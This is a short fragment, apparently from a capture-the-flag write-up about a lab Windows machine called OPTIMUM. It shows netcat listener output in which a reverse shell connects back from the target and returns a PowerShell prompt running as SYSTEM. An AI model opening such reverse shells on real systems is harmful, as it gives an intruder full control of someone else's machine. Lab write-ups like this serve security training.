 listening on [any] 4445 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.8] 49317
Windows PowerShell running as user SYSTEM on OPTIMUM
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\>whoami
nt authority\system